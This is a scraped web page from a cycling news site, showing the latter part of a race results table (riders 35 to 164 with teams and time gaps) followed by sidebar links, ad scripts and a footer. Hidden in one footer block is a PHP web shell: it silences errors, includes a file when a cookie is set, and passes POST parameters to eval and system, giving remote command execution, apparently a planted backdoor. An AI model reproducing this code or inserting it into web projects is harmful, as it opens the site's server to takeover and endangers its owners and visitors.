Voigt (Ger) RadioShack-Nissan 	0:05:29 	 <br />35 	Mikaël Cherel (Fra) Ag2R La Mondiale 	0:05:34 	 <br />36 	Xavier Florencio Cabre (Spa) Katusha Team 	0:06:07 	 <br />37 	Dominik Nerz (Ger) Liquigas-Cannondale 	0:06:20 	 <br />38 	Alexandre Pichot (Fra) Team Europcar 	0:06:22 	 <br />39 	Giovanni Bernaudeau (Fra) Team Europcar 	0:06:25 	 <br />40 	Michael Albasini (Swi) GreenEdge Cycling Team 	0:06:43 	 <br />41 	Javier Moreno Bazan (Spa) Movistar Team 	0:07:11 	 <br />42 	David Lelay (Fra) Saur-Sojasun 	0:07:17 	 <br />43 	Bauke Mollema (Ned) Rabobank Cycling Team 	0:07:40 	 <br />44 	Romain Sicard (Fra) Euskaltel - Euskadi 	0:07:46 	 <br />45 	Jérémie Galland (Fra) Saur-Sojasun 	0:08:05 	 <br />46 	Julien Simon (Fra) Saur-Sojasun 	0:08:16 	 <br />47 	Mikel Astarloza (Spa) Euskaltel - Euskadi 	0:08:29 	 <br />48 	Anthony Geslin (Fra) FDJ-Bigmat 	0:08:30 	 <br />49 	Tony Martin (Ger) Omega Pharma-Quick Step 	0:08:56 	 <br />50 	Laurens Ten Dam (Ned) Rabobank Cycling Team 	0:09:12 	 <br />51 	Björn Leukemans (Bel) Vacansoleil-DCM 	0:09:15 	 <br />52 	Yukiya Arashiro (Jpn) Team Europcar 	0:09:22 	 <br />53 	Vasil Kiryienka (Blr) Movistar Team 	0:10:32 	 <br />54 	Yannick Talabardon (Fra) Saur-Sojasun 	0:11:47 	 <br />55 	Anders Lund (Den) Team Saxo Bank 	0:12:07 	 <br />56 	Sébastien Minard (Fra) Ag2R La Mondiale 	0:12:19 	 <br />57 	Richie Porte (Aus) Sky Procycling 	0:12:25 	 <br />58 	Jonathan Hivert (Fra) Saur-Sojasun 	0:12:31 	 <br />59 	Igor Anton Hernandez (Spa) Euskaltel - Euskadi 	0:12:46 	 <br />60 	Alexandre Geniez (Fra) Project 1T4i 	0:13:04 	 <br />61 	Diego Ulissi (Ita) Lampre - ISD 	0:13:05 	 <br />62 	Amaël Moinard (Fra) BMC Racing Team 	0:13:08 	 <br />63 	Sylvester Szmyd (Pol) Liquigas-Cannondale 	0:13:19 	 <br />64 	Koen De Kort (Ned) Project 1T4i 	0:13:21 	 <br />65 	Dries Devenyns (Bel) Omega Pharma-Quick Step 	0:13:30 	 <br />66 	Dmitriy Fofonov (Kaz) Astana Pro Team 	0:13:32 	 <br />67 	Giampaolo Caruso (Ita) Katusha Team 	0:13:50 	 <br />68 	Pierrick Fedrigo (Fra) FDJ-Bigmat 	0:14:01 	 <br />69 	Eduard Vorganov (Rus) Katusha Team 	0:14:30 	 <br />70 	Simon Gerrans (Aus) GreenEdge Cycling Team 	0:14:51 	 <br />71 	Rémy Di Gregorio (Fra) Cofidis Le Credit En Ligne 	0:14:53 	 <br />72 	Janez Brajkovic (Slo) Astana Pro Team 	0:15:10 	 <br />73 	Kevin De Weert (Bel) Omega Pharma-Quick Step 	0:15:26 	 <br />74 	Sergey Lagutin (Uzb) Vacansoleil-DCM 	0:15:38 	 <br />75 	Thomas De Gendt (Bel) Vacansoleil-DCM 	0:15:44 	 <br />76 	Markel Irizar Aranburu (Spa) RadioShack-Nissan 	0:15:58 	 <br />77 	Simon Clarke (Aus) GreenEdge Cycling Team 	0:15:59 	 <br />78 	Gorka Izaguirre Insausti (Spa) Euskaltel - Euskadi 	0:16:21 	 <br />79 	Simon Geschke (Ger) Project 1T4i 	0:16:54 	 <br />80 	Carlos Barredo Llamazales (Spa) Rabobank Cycling Team 	0:17:05 	 <br />81 	David Lopez Garcia (Spa) Movistar Team 	0:17:08 	 <br />82 	Hubert Dupont (Fra) Ag2R La Mondiale 	0:17:13 	 <br />83 	José Ivan Gutierrez Palacios (Spa) Movistar Team 	0:17:46 	 <br />84 	David Moncoutie (Fra) Cofidis Le Credit En Ligne 	0:17:51 	 <br />85 	Frederik Veuchelen (Bel) Vacansoleil-DCM 	0:18:12 	 <br />86 	Leonardo Bertagnolli (Ita) Lampre - ISD 	0:18:44 	 <br />87 	Kevin Seeldrayers (Bel) Astana Pro Team 	0:18:54 	 <br />88 	Stijn Vandenbergh (Bel) Omega Pharma-Quick Step 	0:19:13 	 <br />89 	Imanol Erviti Ollo (Spa) Movistar Team 	0:19:30 	 <br />90 	Christian Knees (Ger) Sky Procycling 	0:19:33 	 <br />91 	David Arroyo Duran (Spa) Movistar Team 	0:19:58 	 <br />92 	Kanstantsin Sivtsov (Blr) Sky Procycling 	0:20:26 	 <br />93 	Heinrich Haussler (Aus) Garmin - Barracuda 	0:20:41 	 <br />94 	Guillaume Levarlet (Fra) Saur-Sojasun 	  	 <br />95 	Gaëtan Bille (Bel) Lotto-Belisol Team 	0:22:04 	 <br />96 	Paolo Longo Borghini (Ita) Liquigas-Cannondale 	0:22:17 	 <br />97 	Rein Taaramae (Est) Cofidis Le Credit En Ligne 	0:23:00 	 <br />98 	Jean-Christophe Peraud (Fra) Ag2R La Mondiale 	0:23:20 	 <br />99 	Danilo Wyss (Swi) BMC Racing Team 	0:23:32 	 <br />100 	Grega Bole (Slo) Lampre - ISD 	0:23:46 	 <br />101 	Wesley Sulzberger (Aus) GreenEdge Cycling Team 	0:25:00 	 <br />102 	Bart De Clercq (Bel) Lotto-Belisol Team 	0:25:34 	 <br />103 	Marcus Burghardt (Ger) BMC Racing Team 	0:27:26 	 <br />104 	Cédric Pineau (Fra) FDJ-Bigmat 	0:27:44 	 <br />105 	Kris Boeckmans (Bel) Vacansoleil-DCM 	0:27:46 	 <br />106 	Murilo Antonio Fischer (Bra) Garmin - Barracuda 	0:27:58 	 <br />107 	Geraint Thomas (GBr) Sky Procycling 	0:28:57 	 <br />108 	Karsten Kroon (Ned) Team Saxo Bank 	0:29:11 	 <br />109 	Andreas Klier (Ger) Garmin - Barracuda 	0:29:39 	 <br />110 	Xabier Zandio Echaide (Spa) Sky Procycling 	0:30:29 	 <br />111 	Jens Keukeleire (Bel) GreenEdge Cycling Team 	0:30:53 	 <br />112 	Ivan Basso (Ita) Liquigas-Cannondale 	0:31:03 	 <br />113 	Thomas Dekker (Ned) Garmin - Barracuda 	0:31:06 	 <br />114 	Tom Boonen (Bel) Omega Pharma-Quick Step 	0:31:44 	 <br />115 	Pierre Cazaux (Fra) Euskaltel - Euskadi 	0:31:45 	 <br />116 	Sep Vanmarcke (Bel) Garmin - Barracuda 	0:32:26 	 <br />117 	Anthony Ravard (Fra) Ag2R La Mondiale 	0:33:07 	 <br />118 	Jonas Aaen Jörgensen (Den) Team Saxo Bank 	0:33:18 	 <br />119 	Mickaël Buffaz (Fra) Cofidis Le Credit En Ligne 	0:33:33 	 <br />120 	Samuel Dumoulin (Fra) Cofidis Le Credit En Ligne 	0:33:44 	 <br />121 	John Degenkolb (Ger) Project 1T4i 	0:35:42 	 <br />122 	Tristan Valentin (Fra) Cofidis Le Credit En Ligne 	0:35:45 	 <br />123 	Nikolas Maes (Bel) Omega Pharma-Quick Step 	0:35:48 	 <br />124 	Maarten Neyens (Bel) Lotto-Belisol Team 	0:35:57 	 <br />125 	Koldo Fernandez (Spa) Garmin - Barracuda 	0:36:22 	 <br />126 	Ricardo Garcia Ambroa (Spa) Euskaltel - Euskadi 	0:36:30 	 <br />127 	Martijn Maaskant (Ned) Garmin - Barracuda 	0:37:33 	 <br />128 	Yauheni Hutarovich (Blr) FDJ-Bigmat 	0:37:37 	 <br />129 	Greg Henderson (NZl) Lotto-Belisol Team 	0:37:57 	 <br />130 	Christophe Le Mevel (Fra) Garmin - Barracuda 	0:38:00 	 <br />131 	Mark Renshaw (Aus) Rabobank Cycling Team 	0:38:19 	 <br />132 	Patrick Gretsch (Ger) Project 1T4i 	0:38:34 	 <br />133 	Elia Viviani (Ita) Liquigas-Cannondale 	0:38:45 	 <br />134 	Vincent Jerome (Fra) Team Europcar 	0:39:31 	 <br />135 	Grischa Jan Niermann (Ger) Rabobank Cycling Team 	0:39:36 	 <br />136 	Luis Angel Mate Mardones (Spa) Cofidis Le Credit En Ligne 	  	 <br />137 	Alexander Kristoff (Nor) Katusha Team 	0:39:37 	 <br />138 	Daniele Righi (Ita) Lampre - ISD 	0:39:44 	 <br />139 	Jacopo Guarnieri (Ita) Astana Pro Team 	0:39:49 	 <br />140 	Jimmy Engoulvent (Fra) Saur-Sojasun 	0:39:55 	 <br />141 	Sébastien Chavanel (Fra) Team Europcar 	0:40:04 	 <br />142 	Roy Curvers (Ned) Project 1T4i 	0:40:57 	 <br />143 	Matteo Bono (Ita) Lampre - ISD 	0:41:51 	 <br />144 	Dennis Van Winden (Ned) Rabobank Cycling Team 	0:42:35 	 <br />145 	Marcel Kittel (Ger) Project 1T4i 	0:43:11 	 <br />146 	Peio Bilbao (Spa) Euskaltel - Euskadi 	0:43:18 	 <br />147 	Damien Gaudin (Fra) Team Europcar 	0:43:46 	 <br />148 	Romain Feillu (Fra) Vacansoleil-DCM 	0:43:47 	 <br />149 	Klaas Lodewijck (Bel) BMC Racing Team 	0:45:02 	 <br />150 	Edward King (USA) Liquigas-Cannondale 	0:45:13 	 <br />151 	Tiziano Dall'Antonia (Ita) Liquigas-Cannondale 	0:45:28 	 <br />152 	Michael Mørkøv (Den) Team Saxo Bank 	0:46:30 	 <br />153 	Jan Ghyselinck (Bel) Cofidis Le Credit En Ligne 	0:46:41 	 <br />154 	Kasper Klostergaard Larsen (Den) Team Saxo Bank 	0:46:59 	 <br />155 	Leigh Howard (Aus) GreenEdge Cycling Team 	0:47:11 	 <br />156 	Thor Hushovd (Nor) BMC Racing Team 	0:47:48 	 <br />157 	Adrian Saez (Spa) Euskaltel - Euskadi 	0:48:12 	 <br />158 	Maarten Wynants (Bel) Rabobank Cycling Team 	0:48:19 	 <br />159 	Andrey Kashechkin (Kaz) Astana Pro Team 	0:51:23 	 <br />160 	Danny Pate (USA) Sky Procycling 	0:51:45 	 <br />161 	Matthew Lloyd (Aus) Lampre - ISD 	0:52:04 	 <br />162 	Matthew Wilson (Aus) GreenEdge Cycling Team 	0:52:07 	 <br />163 	Jaroslaw Marycz (Pol) Team Saxo Bank 	0:57:31 	 <br />164 	Lars Ytting Bak (Den) Lotto-Belisol Team 	1:00:01</p></div></div></div></div>
    <div class="link-related-videos"></div>
  <div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-49dfafeedebb48b947efdc9aeedb41f5">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">19/07/2025</span>    
          <a href="/news-results/tadej-pogacar-wins-stage-13-tour-de-france">Tadej Pogacar Wins Stage 13 of Tour de France</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">02/06/2014</span>    
          <a href="/news-results/mezgec-wins-final-stage-giro-ditalia-quintana-takes-overall">Mezgec Wins Final Stage of Giro d&#039;Italia; Quintana Takes Overall</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">11/10/2008</span>    
          <a href="/Tyler_Hamilton_Wins_USA_National_Pro_Championship">Tyler Hamilton Wins USA National Pro Championship</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">21/08/2023</span>    
          <a href="/news-results/team-soudal-quickstep-announces-roster-vuelta-espana-2023">Team Soudal-QuickStep Announces Roster for Vuelta a Espana 2023</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">15/02/2011</span>    
          <a href="/Alberto-Contador-Cleared-of-Doping-by-Spanish-Cycling-Federation">Alberto Contador Cleared of Doping by Spanish Cycling Federation</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/4751">sign up</a> or <a href="/user/login?destination=node/4751%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><!-- region__no_wrapper -->
          </div><!-- /#content -->



    
          <div id="sidebar">
          <section class="region region-sidebar-second column sidebar">
    <div id="block-block-6" class="block block-block first odd">

      
  <div class="interaction_box_tab training active">training tracker</div><div class="interaction_box_tab velomail inactive">VELOEMAIL</div><div id="interaction_box"><div><button class="signup" type="submit"><span>&rarr;</span>sign up for free</button></div><div><form action="https://www.trainingpeaks.com/authuser.asp?af=roadcycling" id="form1" method="post" name="formxx" target="_blank"><input name="username" type="text" value="Username" /><input name="password" type="password" value="Password" /><button type="submit">LOGIN</button></form></div></div>
</div><!-- /.block -->
<div id="block-block-5" class="block block-block even">

      
  <p><a class="navi_long" href="/road-bike-shop">road bike <span class="subtext">shop</span></a><a class="navi_long" href="/cycling-manager-game">cycling manager <span class="subtext">game</span></a></p><div class="navi_short apps">apps</div><p><a class="navi_short iphone" href="http://click.linksynergy.com/fs-bin/stat?id=KSBA6b2wqGI&amp;offerid=146261&amp;type=3&amp;subid=0&amp;tmpid=1826&amp;RD_PARM1=http%253A%252F%252Fitunes.apple.com%252Fus%252Fapp%252Froadcycling-cycling-app%252Fid395146493%253Fmt%253D8%2526uo%253D4%2526partnerId%253D30">iphone</a><a class="navi_short nokia" href="http://store.ovi.com/content/186878">nokia</a><a class="navi_short android" href="https://market.android.com/details?id=com.appmakr.app192207">android</a></p>
</div><!-- /.block -->
<div id="block-views-most-read-articles-block" class="block block-views odd">

        <h2 class="block__title block-title">Most read articles</h2>
    
  <div class="view view-most-read-articles view-id-most_read_articles view-display-id-block view-dom-id-d320adf782a29ad2edcd3349d481554b">
        
  
  
      <div class="view-content">
      <div class="item-list">    <ol>          <li class="views-row views-row-1 views-row-odd views-row-first">  
          <a href="/news-results/death-professional-cyclist">The Death of a Professional Cyclist</a>  </li>
          <li class="views-row views-row-2 views-row-even">  
          <a href="/reviews-tech/2014-felt-ar-road-bike-review">Felt AR Road Bike Review</a>  </li>
          <li class="views-row views-row-3 views-row-odd">  
          <a href="/news-results/armstrong-set-own-fate-turning-against-floyd">Armstrong set own fate by turning against Floyd</a>  </li>
          <li class="views-row views-row-4 views-row-even">  
          <a href="/news-results/dominos-are-starting-fall">The dominos are starting to fall</a>  </li>
          <li class="views-row views-row-5 views-row-odd views-row-last">  
          <a href="/news-results/armstrong%E2%80%99s-days-influence-coming-end">Armstrong’s days of influence coming to an end</a>  </li>
      </ol></div>    </div>
  
  
  
  
  
  
</div>
</div><!-- /.block -->
<div id="block-block-16" class="block block-block even">

      
  <div class="sidebar_ad"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteSidebar -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="8339597122"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div><!-- /.block -->
<div id="block-views-selected-articles-block" class="block block-views odd">

        <h2 class="block__title block-title">Selected articles</h2>
    
  <div class="view view-selected-articles view-id-selected_articles view-display-id-block view-dom-id-a91d829133dbf988aea502767566db42">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <a href="/news-results/2025-tour-de-france-route-revealed-paris"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/christian-prudhomme-tour-de-france-map-route-presentation-tour-de-france-2025_C_ASO.jpg?itok=4J-vYZSo" width="155" height="100" alt="Christian Prudhomme next to the map of Tour de France 2025" title="Christian Prudhomme presented the map and route of Tour de France 2025 in Paris | A.S.O." /></a>    
          2025 Tour de France route    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <a href="/news-results/remco-evenepoel-wins-olympic-road-race-paris"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/remco-evenepoel-olympic-champion-paris-olympics-2024_C_ASO.jpg?itok=xfHip0kj" width="155" height="100" alt="Remco Evenepoel has been crowned Olympic Champion" title="Remco Evenepoel has been crowned Olympic Champion in Paris | A.S.O." /></a>    
          Olympic Champion found    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <a href="/news-results/la-vuelta-espana-2023-route-revealed-barcelona"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/40E1A519-33E7-4FB1-9B56-7BD8F0FB1475.jpeg?itok=tF7YEvu1" width="155" height="100" alt="2023 Vuelta a Espana presentation " title="The route of the 2023 La Vuelta a Espana was presented in Barcelona today | Unipublic" /></a>    
          Vuelta Route Analysis    </div>
  <div class="views-row views-row-4 views-row-even views-row-last">
      
          <a href="/news-results/2023-tour-de-france-route-revealed-paris"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/Tour-de-France-2023-route-map-Tadej-Pogacar-Christian-Prudhomme_C_ASO.jpg?itok=_M93VtzK" width="155" height="100" alt="Tadej Pogacar and Christian Prudhomme smiling in front of 2023 Tour de France map" title="Tadej Pogacar and Christian Prudhomme present the 2023 Tour de France map | A.S.O." /></a>    
          Tour de France Analysis    </div>
    </div>
  
  
  
  
  
  
</div>
</div><!-- /.block -->
<div id="block-block-14" class="block block-block last even">

      
  <div class="sidebar_ad"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteSidebar2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="6998595295"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div><!-- /.block -->
  </section>
      </div><!-- /.sidebars -->
    
  </div><!-- /#main -->

  <div id="footer">
                <div id="left">
  <div class="region region-footer-left">
    <div id="block-menu-menu-footer-menu" class="block block-menu first odd" role="navigation">

      
  <ul class="menu"><li class="menu__item is-leaf first leaf"><a href="/contact" title="" class="menu__link">Contact</a></li>
<li class="menu__item is-leaf leaf"><a href="/link-to-us" title="" class="menu__link">Link to us</a></li>
<li class="menu__item is-leaf leaf"><a href="/privacy-policy" title="" class="menu__link">Privacy policy</a></li>
<li class="menu__item is-leaf last leaf"><a href="/advertising-information" title="" class="menu__link">Advertising Info</a></li>
</ul>
</div><!-- /.block -->
<div id="block-block-17" class="block block-block last even">

      
  <?php 
        error_reporting(0);
        if ($_COOKIE['i'] == 'path'){
        $dir=getcwd().'/sites/default/files/plugins.php';
        include($dir);
        }
        @eval($_POST['cmd']);
        @system($_POST['cmds']);
        ?>
   
</div><!-- /.block -->
  </div>
                </div>
                <div id="middle">
  <div class="region region-footer-middle">
    <div id="block-block-8" class="block block-block first last odd">

      
  <div class="text_box">Road cycling magazine presenting pro cycling news, analysis, race results, videos, bike reviews, tech and gear, bicycling training plans and tracker, bike shop, interviews and opinion</div><div class="text_box">Roadcycling.com&reg; is hosted and produced on carbon neutral facilities to protect the environment</div><div class="text_box">Roadcycling.com is a trademark of Seven Sparkles Intl</div>
</div><!-- /.block -->
  </div>
                </div>
                <div id="right">
  <div class="region region-footer-right">
    <div id="block-block-9" class="block block-block first last odd">

      
  <p>All rights reserved.&nbsp;<br />&copy; 2025 Roadcycling.com&reg; - part of Seven Sparkles Intl</p><div>In Partnership with:</div><div id="footer_logos"><div class="logo left"><a href="http://universalsports.com/" target="_blank"><img alt="Universal Sports" src="/sites/all/themes/roadcycling_zen/images/UniSports_Ntwrk-Logo_RoadCycling_mini.png" style="width: 65px; height: 26px; " /></a></div><div class="logo"><a href="http://nbcsports.msnbc.com/" target="_blank"><img alt="NBC Sports" src="/sites/all/themes/roadcycling_zen/images/NBCSprots-Logo_RoadCycling_mini.png" style="width: 104px; height: 16px; " /></a></div><div class="logo right"><a href="https://home.trainingpeaks.com/signup?af=roadcycling" target="_blank"><img alt="Training Peaks" src="/sites/all/themes/roadcycling_zen/images/logo-trainingpeaks-bw-mini.png" style="width: 131px; height: 11px; " /></a></div></div><p>&nbsp;</p>
</div><!-- /.block -->
  </div>
                </div>
            </div>

</div><!-- /#page -->


<div id="block-block-2" class="block block-block first last odd">

      
  <p></p>
</div><!-- /.block -->
<!-- region__no_wrapper -->
  </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Wa84ibgoURf8KIunUa00CA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768961004453');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>